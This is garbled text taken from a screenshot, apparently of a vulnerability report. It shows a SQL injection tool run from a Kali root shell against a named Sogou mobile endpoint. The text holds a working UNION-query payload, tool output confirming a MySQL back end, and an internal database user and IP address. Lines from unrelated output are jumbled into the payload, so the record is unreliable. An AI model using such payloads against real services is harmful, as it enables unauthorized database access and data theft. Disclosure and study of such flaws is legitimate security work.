 StickyMaster handle_request
---
Parameter: #1* (URI)
Type: UNION query
return controller.Master.run(self)
Title: Generic UNION query (NULL) - 18 columns (custom)
Payload: http://mobile.zhushou.sogou.com:80/android/serverconfig.html?iv=42&
uid=ed83a60cea765d52e3c2ced557270c62&vn=aaaaaa) UNION ALL SELECT NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7178766271,0x776651496e4b42794771,0x716b717671),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &channel=A33003001&sogouid=adbb
0fa5168d72223c5e5ca8fb853a8a&stoken==R1fTz7EJBVCutv3iFzOUFg&cellid=cdma_13844_19
:~# cd Desktop/deploy/test/
857_2&sc=0
root@kali:~/Desktop/deploy/test# python suppressor.py
---
^Croot@kali:~/Desktop/deploy/test# python suppressor.py
[10:00:59] [INFO] testing MySQL
[10:00:59] [INFO] confirming MySQL
[10:00:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:00:59] [INFO] fetching current user
current user: 'zhushou@10.13.206.191'
[10:00:59] [INFO] testing if current user is DBA
[10:00:59] [INFO] fetching current user
www.wooyun.org
[10:00:59] [WARNING] in case of continuous data retrieval problems you are advis